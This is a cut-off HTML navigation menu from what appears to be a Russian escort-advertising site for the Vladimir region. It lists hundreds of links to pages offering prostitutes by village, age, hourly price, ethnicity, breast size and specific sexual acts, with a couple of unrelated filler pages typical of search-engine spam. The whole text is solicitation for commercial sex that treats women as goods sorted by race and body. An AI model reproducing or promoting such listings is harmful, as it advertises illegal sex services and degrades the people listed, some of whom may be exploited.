href="https://vladimir33.top/individualki-zolotuxa.html" class="menu-link">Индивидуалки Золотуха</a></li><li class="page_item page-item-717 menu-item"><a href="https://vladimir33.top/individualki-ikshevo.html" class="menu-link">Индивидуалки Икшево</a></li><li class="page_item page-item-897 menu-item"><a href="https://vladimir33.top/individualki-kazashki-vo-vladimire.html" class="menu-link">Индивидуалки казашки во Владимире</a></li><li class="page_item page-item-584 menu-item"><a href="https://vladimir33.top/individualki-kameshkovskogo-rajona.html" class="menu-link">Индивидуалки Камешковского района</a></li><li class="page_item page-item-722 menu-item"><a href="https://vladimir33.top/individualki-kiprevo.html" class="menu-link">Индивидуалки Кипрево</a></li><li class="page_item page-item-898 menu-item"><a href="https://vladimir33.top/individualki-kitayanki-vo-vladimire.html" class="menu-link">Индивидуалки китаянки во Владимире</a></li><li class="page_item page-item-725 menu-item"><a href="https://vladimir33.top/individualki-kopnino.html" class="menu-link">Индивидуалки Копнино</a></li><li class="page_item page-item-593 menu-item"><a href="https://vladimir33.top/individualki-krasnaya-gorbatka.html" class="menu-link">Индивидуалки Красная Горбатка</a></li><li class="page_item page-item-899 menu-item"><a href="https://vladimir33.top/individualki-krasnoe.html" class="menu-link">Индивидуалки Красное</a></li><li class="page_item page-item-900 menu-item"><a href="https://vladimir33.top/individualki-kusunovo.html" class="menu-link">Индивидуалки Кусуново</a></li><li class="page_item page-item-728 menu-item"><a href="https://vladimir33.top/individualki-lextovo.html" class="menu-link">Индивидуалки Лехтово</a></li><li class="page_item page-item-607 menu-item"><a href="https://vladimir33.top/individualki-majskogo.html" class="menu-link">Индивидуалки Майского</a></li><li class="page_item page-item-829 menu-item"><a href="https://vladimir33.top/individualki-mezhishh.html" class="menu-link">Индивидуалки Межищ</a></li><li class="page_item page-item-901 menu-item"><a href="https://vladimir33.top/individualki-na-dom-vladimir.html" class="menu-link">Индивидуалки на дом Владимир</a></li><li class="page_item page-item-902 menu-item"><a href="https://vladimir33.top/individualki-negrityanki-vladimir.html" class="menu-link">Индивидуалки негритянки Владимир</a></li><li class="page_item page-item-903 menu-item"><a href="https://vladimir33.top/individualki-nemcovo.html" class="menu-link">Индивидуалки Немцово</a></li><li class="page_item page-item-832 menu-item"><a href="https://vladimir33.top/individualki-nerexty.html" class="menu-link">Индивидуалки Нерехты</a></li><li class="page_item page-item-833 menu-item"><a href="https://vladimir33.top/individualki-novaya.html" class="menu-link">Индивидуалки Новая</a></li><li class="page_item page-item-623 menu-item"><a href="https://vladimir33.top/individualki-novoe.html" class="menu-link">Индивидуалки Новое</a></li><li class="page_item page-item-624 menu-item"><a href="https://vladimir33.top/individualki-oktyabrskaya.html" class="menu-link">Индивидуалки Октябрьская</a></li><li class="page_item page-item-837 menu-item"><a href="https://vladimir33.top/individualki-oslavskoe.html" class="menu-link">Индивидуалки Ославское</a></li><li class="page_item page-item-738 menu-item"><a href="https://vladimir33.top/individualki-panovo.html" class="menu-link">Индивидуалки Паново</a></li><li class="page_item page-item-841 menu-item"><a href="https://vladimir33.top/individualki-perovo.html" class="menu-link">Индивидуалки Перово</a></li><li class="page_item page-item-842 menu-item"><a href="https://vladimir33.top/individualki-peski.html" class="menu-link">Индивидуалки Пески</a></li><li class="page_item page-item-636 menu-item"><a href="https://vladimir33.top/individualki-pirovy-gorodishhi.html" class="menu-link">Индивидуалки Пировы-Городищи</a></li><li class="page_item page-item-904 menu-item"><a href="https://vladimir33.top/individualki-raxmanov-perevoz.html" class="menu-link">Индивидуалки Рахманов Перевоз</a></li><li class="page_item page-item-905 menu-item"><a href="https://vladimir33.top/individualki-selco.html" class="menu-link">Индивидуалки Сельцо</a></li><li class="page_item page-item-650 menu-item"><a href="https://vladimir33.top/individualki-simy.html" class="menu-link">Индивидуалки Симы</a></li><li class="page_item page-item-754 menu-item"><a href="https://vladimir33.top/individualki-sojmy.html" class="menu-link">Индивидуалки Соймы</a></li><li class="page_item page-item-756 menu-item"><a href="https://vladimir33.top/individualki-staroj.html" class="menu-link">Индивидуалки Старой</a></li><li class="page_item page-item-81 menu-item"><a href="https://vladimir33.top/individualki-stepankovo.html" class="menu-link">Индивидуалки Степаньково</a></li><li class="page_item page-item-83 menu-item"><a href="https://vladimir33.top/individualki-suromna.html" class="menu-link">Индивидуалки Суромна</a></li><li class="page_item page-item-85 menu-item"><a href="https://vladimir33.top/individualki-tashhilovo.html" class="menu-link">Индивидуалки Тащилово</a></li><li class="page_item page-item-659 menu-item"><a href="https://vladimir33.top/individualki-tolpuxovo.html" class="menu-link">Индивидуалки Толпухово</a></li><li class="page_item page-item-766 menu-item"><a href="https://vladimir33.top/individualki-urvanovo.html" class="menu-link">Индивидуалки Урваново</a></li><li class="page_item page-item-985 menu-item"><a href="https://vladimir33.top/individualki-uslugi-vladimir.html" class="menu-link">Индивидуалки услуги Владимир</a></li><li class="page_item page-item-906 menu-item"><a href="https://vladimir33.top/individualki-ushher.html" class="menu-link">Индивидуалки Ущер</a></li><li class="page_item page-item-709 menu-item"><a href="https://vladimir33.top/individualki-florishh.html" class="menu-link">Индивидуалки Флорищ</a></li><li class="page_item page-item-696 menu-item"><a href="https://vladimir33.top/individualki-chekovo.html" class="menu-link">Индивидуалки Чеково</a></li><li class="page_item page-item-785 menu-item"><a href="https://vladimir33.top/individualki-chertkovo.html" class="menu-link">Индивидуалки Чертково</a></li><li class="page_item page-item-984 menu-item"><a href="https://vladimir33.top/individualki-shirmanixa.html" class="menu-link">Индивидуалки Ширманиха</a></li><li class="page_item page-item-703 menu-item"><a href="https://vladimir33.top/individualki-edona.html" class="menu-link">Индивидуалки Эдона</a></li><li class="page_item page-item-896 menu-item"><a href="https://vladimir33.top/individualki-energetik.html" class="menu-link">Индивидуалки Энергетик</a></li><li class="page_item page-item-1443 menu-item"><a href="https://vladimir33.top/kak-vybrat-spelyj-ananas.html" class="menu-link">Как выбрать спелый ананас</a></li><li class="page_item page-item-1437 menu-item"><a href="https://vladimir33.top/kak-ustanovit-windows-10-na-kompyuter.html" class="menu-link">Как установить windows 10 на компьютер</a></li><li class="page_item page-item-545 menu-item"><a href="https://vladimir33.top/krasivye-individualki-andreevskoe.html" class="menu-link">Красивые индивидуалки Андреевское</a></li><li class="page_item page-item-550 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-barakax.html" class="menu-link">Красивые индивидуалки в Бараках</a></li><li class="page_item page-item-560 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-butylicax.html" class="menu-link">Красивые индивидуалки в Бутылицах</a></li><li class="page_item page-item-667 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-velikodvorskom.html" class="menu-link">Красивые индивидуалки в Великодворском</a></li><li class="page_item page-item-504 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link">Красивые индивидуалки в Вязниках</a></li><li class="page_item page-item-577 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gorke.html" class="menu-link">Красивые индивидуалки в Горке</a></li><li class="page_item page-item-714 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gridino.html" class="menu-link">Красивые индивидуалки в Гридино</a></li><li class="page_item page-item-795 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-ivanovskom.html" class="menu-link">Красивые индивидуалки в Ивановском</a></li><li class="page_item page-item-723 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-kishleevo.html" class="menu-link">Красивые индивидуалки в Кишлеево</a></li><li class="page_item page-item-826 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-maksimovo.html" class="menu-link">Красивые индивидуалки в Максимово</a></li><li class="page_item page-item-836 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-osinkax.html" class="menu-link">Красивые индивидуалки в Осинках</a></li><li class="page_item page-item-743 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-prigorodnom.html" class="menu-link">Красивые индивидуалки в Пригородном</a></li><li class="page_item page-item-670 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vtorovo.html" class="menu-link">Красивые индивидуалки Второво</a></li><li class="page_item page-item-672 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vyaznikovskij-rajon.html" class="menu-link">Красивые индивидуалки Вязниковский район</a></li><li class="page_item page-item-565 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dmitrievov-gory.html" class="menu-link">Красивые индивидуалки Дмитриевов Горы</a></li><li class="page_item page-item-568 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dobryatino.html" class="menu-link">Красивые индивидуалки Добрятино</a></li><li class="page_item page-item-876 menu-item"><a href="https://vladimir33.top/krasivye-individualki-zlobino.html" class="menu-link">Красивые индивидуалки Злобино</a></li><li class="page_item page-item-488 menu-item"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link">Красивые индивидуалки Карабаново</a></li><li class="page_item page-item-490 menu-item"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link">Красивые индивидуалки Кольчугино</a></li><li class="page_item page-item-732 menu-item"><a href="https://vladimir33.top/krasivye-individualki-matvejshhevo.html" class="menu-link">Красивые индивидуалки Матвейщево</a></li><li class="page_item page-item-827 menu-item"><a href="https://vladimir33.top/krasivye-individualki-metallista.html" class="menu-link">Красивые индивидуалки Металлиста</a></li><li class="page_item page-item-834 menu-item"><a href="https://vladimir33.top/krasivye-individualki-novobusino.html" class="menu-link">Красивые индивидуалки Новобусино</a></li><li class="page_item page-item-635 menu-item"><a href="https://vladimir33.top/krasivye-individualki-petushinskij-rajon.html" class="menu-link">Красивые индивидуалки Петушинский район</a></li><li class="page_item page-item-741 menu-item"><a href="https://vladimir33.top/krasivye-individualki-posyolok-imeni-artyoma.html" class="menu-link">Красивые индивидуалки Посёлок имени Артёма</a></li><li class="page_item page-item-847 menu-item"><a href="https://vladimir33.top/krasivye-individualki-priklon.html" class="menu-link">Красивые индивидуалки Приклон</a></li><li class="page_item page-item-82 menu-item"><a href="https://vladimir33.top/krasivye-individualki-strigino.html" class="menu-link">Красивые индивидуалки Стригино</a></li><li class="page_item page-item-922 menu-item"><a href="https://vladimir33.top/luchshie-prostitutki-vladimira.html" class="menu-link">Лучшие проститутки Владимира</a></li><li class="page_item page-item-1093 menu-item"><a href="https://vladimir33.top/najdi-sebe-paru.html" class="menu-link">Найди себе пару</a></li><li class="page_item page-item-679 menu-item"><a href="https://vladimir33.top/najti-individualku-ankudinovo.html" class="menu-link">Найти индивидуалку Анкудиново</a></li><li class="page_item page-item-555 menu-item"><a href="https://vladimir33.top/najti-individualku-beryozki.html" class="menu-link">Найти индивидуалку Берёзки</a></li><li class="page_item page-item-682 menu-item"><a href="https://vladimir33.top/najti-individualku-v-babaevo.html" class="menu-link">Найти индивидуалку в Бабаево</a></li><li class="page_item page-item-770 menu-item"><a href="https://vladimir33.top/najti-individualku-vospushka.html" class="menu-link">Найти индивидуалку Воспушка</a></li><li class="page_item page-item-867 menu-item"><a href="https://vladimir33.top/najti-individualku-vyezd.html" class="menu-link">Найти индивидуалку Выезд</a></li><li class="page_item page-item-576 menu-item"><a href="https://vladimir33.top/najti-individualku-golovino.html" class="menu-link">Найти индивидуалку Головино</a></li><li class="page_item page-item-569 menu-item"><a href="https://vladimir33.top/najti-individualku-dostizheniya.html" class="menu-link">Найти индивидуалку Достижения</a></li><li class="page_item page-item-570 menu-item"><a href="https://vladimir33.top/najti-individualku-druzhby.html" class="menu-link">Найти индивидуалку Дружбы</a></li><li class="page_item page-item-727 menu-item"><a href="https://vladimir33.top/najti-individualku-kuzmadino.html" class="menu-link">Найти индивидуалку Кузьмадино</a></li><li class="page_item page-item-731 menu-item"><a href="https://vladimir33.top/najti-individualku-luchinki.html" class="menu-link">Найти индивидуалку Лучинки</a></li><li class="page_item page-item-828 menu-item"><a href="https://vladimir33.top/najti-individualku-metenino.html" class="menu-link">Найти индивидуалку Метенино</a></li><li class="page_item page-item-608 menu-item"><a href="https://vladimir33.top/najti-individualku-mexanizatorova.html" class="menu-link">Найти индивидуалку Механизаторова</a></li><li class="page_item page-item-625 menu-item"><a href="https://vladimir33.top/najti-individualku-oktyabrskogo.html" class="menu-link">Найти индивидуалку Октябрьского</a></li><li class="page_item page-item-843 menu-item"><a href="https://vladimir33.top/najti-individualku-pesyane.html" class="menu-link">Найти индивидуалку Песьяне</a></li><li class="page_item page-item-644 menu-item"><a href="https://vladimir33.top/najti-individualku-ruchya.html" class="menu-link">Найти индивидуалку Ручья</a></li><li class="page_item page-item-647 menu-item"><a href="https://vladimir33.top/najti-individualku-sergeixa.html" class="menu-link">Найти индивидуалку Сергеиха</a></li><li class="page_item page-item-858 menu-item"><a href="https://vladimir33.top/najti-individualku-spasskogo.html" class="menu-link">Найти индивидуалку Спасского</a></li><li class="page_item page-item-649 menu-item"><a href="https://vladimir33.top/najti-individualku-shixobalovo.html" class="menu-link">Найти индивидуалку Шихобалово</a></li><li class="page_item page-item-924 menu-item"><a href="https://vladimir33.top/novye-prostitutki-vladimira.html" class="menu-link">Новые проститутки Владимира</a></li><li class="page_item page-item-777 menu-item"><a href="https://vladimir33.top/nomera-individualok-adino.html" class="menu-link">Номера индивидуалок Адино</a></li><li class="page_item page-item-691 menu-item"><a href="https://vladimir33.top/nomera-individualok-borisogleb.html" class="menu-link">Номера индивидуалок Борисоглеб</a></li><li class="page_item page-item-684 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-berechino.html" class="menu-link">Номера индивидуалок в Беречино</a></li><li class="page_item page-item-737 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-omutskom.html" class="menu-link">Номера индивидуалок в Омутском</a></li><li class="page_item page-item-862 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-ugore.html" class="menu-link">Номера индивидуалок в Угоре</a></li><li class="page_item page-item-923 menu-item"><a href="https://vladimir33.top/nomera-individualok-vladimira.html" class="menu-link">Номера индивидуалок Владимира</a></li><li class="page_item page-item-872 menu-item"><a href="https://vladimir33.top/nomera-individualok-vosxoda.html" class="menu-link">Номера индивидуалок Восхода</a></li><li class="page_item page-item-719 menu-item"><a href="https://vladimir33.top/nomera-individualok-vyshmanovo.html" class="menu-link">Номера индивидуалок Вышманово</a></li><li class="page_item page-item-798 menu-item"><a href="https://vladimir33.top/nomera-individualok-kondrakovo.html" class="menu-link">Номера индивидуалок Кондраково</a></li><li class="page_item page-item-815 menu-item"><a href="https://vladimir33.top/nomera-individualok-lazarevo.html" class="menu-link">Номера индивидуалок Лазарево</a></li><li class="page_item page-item-816 menu-item"><a href="https://vladimir33.top/nomera-individualok-legkovo.html" class="menu-link">Номера индивидуалок Легково</a></li><li class="page_item page-item-734 menu-item"><a href="https://vladimir33.top/nomera-individualok-mordysha.html" class="menu-link">Номера индивидуалок Мордыша</a></li><li class="page_item page-item-839 menu-item"><a href="https://vladimir33.top/nomera-individualok-pavlovki.html" class="menu-link">Номера индивидуалок Павловки</a></li><li class="page_item page-item-740 menu-item"><a href="https://vladimir33.top/nomera-individualok-podolca.html" class="menu-link">Номера индивидуалок Подольца</a></li><li class="page_item page-item-496 menu-item"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link">Номера индивидуалок Покрова</a></li><li class="page_item page-item-855 menu-item"><a href="https://vladimir33.top/nomera-individualok-slednevo.html" class="menu-link">Номера индивидуалок Следнево</a></li><li class="page_item page-item-763 menu-item"><a href="https://vladimir33.top/nomera-individualok-torchino.html" class="menu-link">Номера индивидуалок Торчино</a></li><li class="page_item page-item-863 menu-item"><a href="https://vladimir33.top/nomera-individualok-ulybyshevo.html" class="menu-link">Номера индивидуалок Улыбышево</a></li><li class="page_item page-item-764 menu-item"><a href="https://vladimir33.top/nomera-individualok-cibeevo.html" class="menu-link">Номера индивидуалок Цибеево</a></li><li class="page_item page-item-564 menu-item"><a href="https://vladimir33.top/nomera-individualok-chulkovo.html" class="menu-link">Номера индивидуалок Чулково</a></li><li class="page_item page-item-925 menu-item"><a href="https://vladimir33.top/obyavlenie-putan-vladimira.html" class="menu-link">Объявление путан Владимира</a></li><li class="page_item page-item-55 menu-item"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Проверенные</a></li><li class="page_item page-item-1038 menu-item"><a href="https://vladimir33.top/proverennye-prostitutki-vladimira.html" class="menu-link">Проверенные проститутки Владимира</a></li><li class="page_item page-item-1009 menu-item"><a href="https://vladimir33.top/prostitutki-1000-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Проститутки 1000-1500 рублей в час во Владимире</a></li><li class="page_item page-item-1010 menu-item"><a href="https://vladimir33.top/prostitutki-10000-r-vo-vladimire.html" class="menu-link">Проститутки 10000 р во Владимире</a></li><li class="page_item page-item-926 menu-item"><a href="https://vladimir33.top/prostitutki-aziatki-vladimir.html" class="menu-link">Проститутки азиатки Владимир</a></li><li class="page_item page-item-927 menu-item"><a href="https://vladimir33.top/prostitutki-blondinki-vladimir.html" class="menu-link">Проститутки блондинки Владимир</a></li><li class="page_item page-item-928 menu-item"><a href="https://vladimir33.top/prostitutki-buxolovo.html" class="menu-link">Проститутки Бухолово</a></li><li class="page_item page-item-688 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevike.html" class="menu-link">Проститутки в Большевике</a></li><li class="page_item page-item-689 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevysokovo.html" class="menu-link">Проститутки в Большевысоково</a></li><li class="page_item page-item-669 menu-item"><a href="https://vladimir33.top/prostitutki-v-vorshe.html" class="menu-link">Проститутки в Ворше</a></li><li class="page_item page-item-613 menu-item"><a href="https://vladimir33.top/prostitutki-v-moshke.html" class="menu-link">Проститутки в Мошке</a></li><li class="page_item page-item-866 menu-item"><a href="https://vladimir33.top/prostitutki-velikovo.html" class="menu-link">Проститутки Великово</a></li><li class="page_item page-item-1019 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-30-let.html" class="menu-link">Проститутки Владимир 30 лет</a></li><li class="page_item page-item-933 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-39-let.html" class="menu-link">Проститутки Владимир 39 лет</a></li><li class="page_item page-item-1020 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-42-goda.html" class="menu-link">Проститутки Владимир 42 года</a></li><li class="page_item page-item-1021 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-45-let.html" class="menu-link">Проститутки Владимир 45 лет</a></li><li class="page_item page-item-1026 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-bez-predoplaty.html" class="menu-link">Проститутки Владимир без предоплаты</a></li><li class="page_item page-item-1027 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-na-karte.html" class="menu-link">Проститутки Владимир на карте</a></li><li class="page_item page-item-1028 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-realnye-ankety.html" class="menu-link">Проститутки Владимир реальные анкеты</a></li><li class="page_item page-item-1032 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-vyezd-v-ofis.html" class="menu-link">Проститутки Владимир с услугой выезд в офис</a></li><li class="page_item page-item-1029 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-gorlovoj-minet.html" class="menu-link">Проститутки Владимир с услугой горловой минет</a></li><li class="page_item page-item-1030 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-klassicheskij-massazh.html" class="menu-link">Проститутки Владимир с услугой классический массаж</a></li><li class="page_item page-item-1031 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-minet.html" class="menu-link">Проститутки Владимир с услугой минет</a></li><li class="page_item page-item-1022 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-23-goda.html" class="menu-link">Проститутки Владимира 23 года</a></li><li class="page_item page-item-1023 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-24-goda.html" class="menu-link">Проститутки Владимира 24 года</a></li><li class="page_item page-item-1024 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-mbr.html" class="menu-link">Проститутки Владимира МБР</a></li><li class="page_item page-item-934 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-vyezd.html" class="menu-link">Проститутки Владимира на выезд</a></li><li class="page_item page-item-1025 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-trasse.html" class="menu-link">Проститутки Владимира на трассе</a></li><li class="page_item page-item-935 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-otzyvami.html" class="menu-link">Проститутки Владимира с отзывами</a></li><li class="page_item page-item-936 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-uslugoj-minet-v-mashine.html" class="menu-link">Проститутки Владимира с услугой минет в машине</a></li><li class="page_item page-item-503 menu-item"><a href="https://vladimir33.top/" class="menu-link">Проститутки Владимирской области</a></li><li class="page_item page-item-937 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-29-let.html" class="menu-link">Проститутки во Владимире 29 лет</a></li><li class="page_item page-item-1033 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-60-let.html" class="menu-link">Проститутки во Владимире 60 лет</a></li><li class="page_item page-item-1034 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-gospozha.html" class="menu-link">Проститутки во Владимире госпожа</a></li><li class="page_item page-item-1035 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-1-razmerom-grudi.html" class="menu-link">Проститутки во Владимире с 1 размером груди</a></li><li class="page_item page-item-938 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-uslugoj-dlya-semejnyx-par.html" class="menu-link">Проститутки во Владимире с услугой для семейных пар</a></li><li class="page_item page-item-1036 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-cena.html" class="menu-link">Проститутки во Владимире цена</a></li><li class="page_item page-item-575 menu-item"><a href="https://vladimir33.top/prostitutki-gigant.html" class="menu-link">Проститутки Гигант</a></li><li class="page_item page-item-1012 menu-item"><a href="https://vladimir33.top/prostitutki-goroda-vladimira.html" class="menu-link">Проститутки города Владимира</a></li><li class="page_item page-item-929 menu-item"><a href="https://vladimir33.top/prostitutki-do-2000-rublej-chas-vladimir.html" class="menu-link">Проститутки до 2000 рублей час Владимир</a></li><li class="page_item page-item-1011 menu-item"><a href="https://vladimir33.top/prostitutki-do-500-rublej-v-chas-vladimira.html" class="menu-link">Проститутки до 500 рублей в час Владимира</a></li><li class="page_item page-item-701 menu-item"><a href="https://vladimir33.top/prostitutki-drachyovo.html" class="menu-link">Проститутки Драчёво</a></li><li class="page_item page-item-1013 menu-item"><a href="https://vladimir33.top/prostitutki-individualki-vladimir.html" class="menu-link">Проститутки индивидуалки Владимир</a></li><li class="page_item page-item-594 menu-item"><a href="https://vladimir33.top/prostitutki-krasnogo-bogatyrya.html" class="menu-link">Проститутки Красного Богатыря</a></li><li class="page_item page-item-930 menu-item"><a href="https://vladimir33.top/prostitutki-ladoga.html" class="menu-link">Проститутки Ладога</a></li><li class="page_item page-item-1014 menu-item"><a href="https://vladimir33.top/prostitutki-lesnoj.html" class="menu-link">Проститутки Лесной</a></li><li class="page_item page-item-931 menu-item"><a href="https://vladimir33.top/prostitutki-lunyovo.html" class="menu-link">Проститутки Лунёво</a></li><li class="page_item page-item-825 menu-item"><a href="https://vladimir33.top/prostitutki-makarovka.html" class="menu-link">Проститутки Макаровка</a></li><li class="page_item page-item-932 menu-item"><a href="https://vladimir33.top/prostitutki-mulatki-vladimira.html" class="menu-link">Проститутки мулатки Владимира</a></li><li class="page_item page-item-618 menu-item"><a href="https://vladimir33.top/prostitutki-nikologorov.html" class="menu-link">Проститутки Никологоров</a></li><li class="page_item page-item-1015 menu-item"><a href="https://vladimir33.top/prostitutki-oborino.html" class="menu-link">Проститутки Оборино</a></li><li class="page_item page-item-1016 menu-item"><a href="https://vladimir33.top/prostitutki-oktyabrskij-rajon-vladimira.html" class="menu-link">Проститутки Октябрьский район Владимира</a></li><li class="page_item page-item-633 menu-item"><a href="https://vladimir33.top/prostitutki-pervomajskij.html" class="menu-link">Проститутки Первомайский</a></li><li class="page_item page-item-1018 menu-item"><a href="https://vladimir33.top/prostitutki-uzbechki-vladimira.html" class="menu-link">Проститутки узбечки Владимира</a></li><li class="page_item page-item-708 menu-item"><a href="https://vladimir33.top/prostitutki-filippovskogo.html" class="menu-link">Проститутки Филипповского</a></li><li class="page_item page-item-1017 menu-item"><a href="https://vladimir33.top/prostitutki-cena-1000-rublej-za-chas-vladimir.html" class="menu-link">Проститутки цена 1000 рублей за час Владимир</a></li><li class="page_item page-item-1037 menu-item"><a href="https://vladimir33.top/prostitutki-yurevec.html" class="menu-link">Проститутки Юрьевец</a></li><li class="page_item page-item-1039 menu-item"><a href="https://vladimir33.top/putana-goda-vladimir.html" class="menu-link">Путана года Владимир</a></li><li class="page_item page-item-1040 menu-item"><a href="https://vladimir33.top/putany-1000-rublej-v-chas-vladimira.html" class="menu-link">Путаны 1000 рублей в час Владимира</a></li><li class="page_item page-item-1041 menu-item"><a href="https://vladimir33.top/putany-1500-r-vo-vladimire.html" class="menu-link">Путаны 1500 р во Владимире</a></li><li class="page_item page-item-1043 menu-item"><a href="https://vladimir33.top/putany-15000-r-vladimir.html" class="menu-link">Путаны 15000 р Владимир</a></li><li class="page_item page-item-939 menu-item"><a href="https://vladimir33.top/putany-2000-r-vladimira.html" class="menu-link">Путаны 2000 р Владимира</a></li><li class="page_item page-item-1044 menu-item"><a href="https://vladimir33.top/putany-20000-rublej-v-chas-vo-vladimire.html" class="menu-link">Путаны 20000 рублей в час во Владимире</a></li><li class="page_item page-item-940 menu-item"><a href="https://vladimir33.top/putany-2500-r-vladimir.html" class="menu-link">Путаны 2500 р Владимир</a></li><li class="page_item page-item-941 menu-item"><a href="https://vladimir33.top/putany-4000-rub-vo-vladimire.html" class="menu-link">Путаны 4000 руб во Владимире</a></li><li class="page_item page-item-1042 menu-item"><a href="https://vladimir33.top/putany-5000-r-vladimira.html" class="menu-link">Путаны 5000 р Владимира</a></li><li class="page_item page-item-943 menu-item"><a href="https://vladimir33.top/putany-armyanki-vladimir.html" class="menu-link">Путаны армянки Владимир</a></li><li class="page_item page-item-942 menu-item"><a href="https://vladimir33.top/putany-afrikanki-vladimira.html" class="menu-link">Путаны африканки Владимира</a></li><li class="page_item page-item-781 menu-item"><a href="https://vladimir33.top/putany-baksheevo.html" class="menu-link">Путаны Бакшеево</a></li><li class="page_item page-item-944 menu-item"><a href="https://vladimir33.top/putany-bryunetki-vo-vladimire.html" class="menu-link">Путаны брюнетки во Владимире</a></li><li class="page_item page-item-783 menu-item"><a href="https://vladimir33.top/putany-v-bolshom-priklone.html" class="menu-link">Путаны в Большом Приклоне</a></li><li class="page_item page-item-716 menu-item"><a href="https://vladimir33.top/putany-v-gubino.html" class="menu-link">Путаны в Губино</a></li><li class="page_item page-item-721 menu-item"><a href="https://vladimir33.top/putany-v-kashino.html" class="menu-link">Путаны в Кашино</a></li><li class="page_item page-item-604 menu-item"><a href="https://vladimir33.top/putany-v-lyaxax.html" class="menu-link">Путаны в Ляхах</a></li><li class="page_item page-item-609 menu-item"><a href="https://vladimir33.top/putany-v-melexovo.html" class="menu-link">Путаны в Мелехово</a></li><li class="page_item page-item-629 menu-item"><a href="https://vladimir33.top/putany-v-paustovo.html" class="menu-link">Путаны в Паустово</a></li><li class="page_item page-item-747 menu-item"><a href="https://vladimir33.top/putany-v-semyonovke.html" class="menu-link">Путаны в Семёновке</a></li><li class="page_item page-item-856 menu-item"><a href="https://vladimir33.top/putany-v-sofronovo.html" class="menu-link">Путаны в Софроново</a></li><li class="page_item page-item-657 menu-item"><a href="https://vladimir33.top/putany-v-styopancevo.html" class="menu-link">Путаны в Стёпанцево</a></li><li class="page_item page-item-562 menu-item"><a href="https://vladimir33.top/putany-v-cherkutino.html" class="menu-link">Путаны в Черкутино</a></li><li class="page_item page-item-666 menu-item"><a href="https://vladimir33.top/putany-vekovka.html" class="menu-link">Путаны Вековка</a></li><li class="page_item page-item-1053 menu-item"><a href="https://vladimir33.top/putany-vladimir-20-25-let.html" class="menu-link">Путаны Владимир 20-25 лет</a></li><li class="page_item page-item-957 menu-item"><a href="https://vladimir33.top/putany-vladimir-2021.html" class="menu-link">Путаны Владимир 2021</a></li><li class="page_item page-item-1054 menu-item"><a href="https://vladimir33.top/putany-vladimir-21-god.html" class="menu-link">Путаны Владимир 21 год</a></li><li class="page_item page-item-954 menu-item"><a href="https://vladimir33.top/putany-vladimir-25-30-let.html" class="menu-link">Путаны Владимир 25-30 лет</a></li><li class="page_item page-item-956 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-let.html" class="menu-link">Путаны Владимир 35 лет</a></li><li class="page_item page-item-955 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-45-let.html" class="menu-link">Путаны Владимир 35-45 лет</a></li><li class="page_item page-item-1055 menu-item"><a href="https://vladimir33.top/putany-vladimir-50-let.html" class="menu-link">Путаны Владимир 50 лет</a></li><li class="page_item page-item-1056 menu-item"><a href="https://vladimir33.top/putany-vladimir-55-let.html" class="menu-link">Путаны Владимир 55 лет</a></li><li class="page_item page-item-1061 menu-item"><a href="https://vladimir33.top/putany-vladimir-vostochnyj-okrug.html" class="menu-link">Путаны Владимир Восточный округ</a></li><li class="page_item page-item-1060 menu-item"><a href="https://vladimir33.top/putany-vladimir-kruglosutochno.html" class="menu-link">Путаны Владимир круглосуточно</a></li><li class="page_item page-item-965 menu-item"><a href="https://vladimir33.top/putany-vladimir-kukold.html" class="menu-link">Путаны Владимир куколд</a></li><li class="page_item page-item-966 menu-item"><a href="https://vladimir33.top/putany-vladimir-poza-69.html" class="menu-link">Путаны Владимир поза 69</a></li><li class="page_item page-item-967 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-4-razmerom-grudi.html" class="menu-link">Путаны Владимир с 4 размером 